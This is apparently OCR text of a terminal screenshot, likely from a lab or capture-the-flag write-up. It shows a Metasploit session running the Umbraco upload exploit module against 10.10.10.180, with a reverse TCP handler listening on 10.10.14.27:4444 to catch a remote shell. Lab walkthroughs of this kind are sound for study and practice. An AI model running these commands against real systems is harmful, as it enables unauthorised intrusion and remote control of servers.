 john@xps15: /opt/terminator
En
11:21 AM
john@xps15: /tmp/site_backups/App_Data 83x22
msf6 exploit(windows/http/umbraco_upload_aspx) > set RHOST 10.10.10.180
RHOST => 10.10.10.180
msf6 exploit(windows/http/umbraco_upload_aspx) > run
[*] Started reverse TCP handler on 10.10.14.27:4444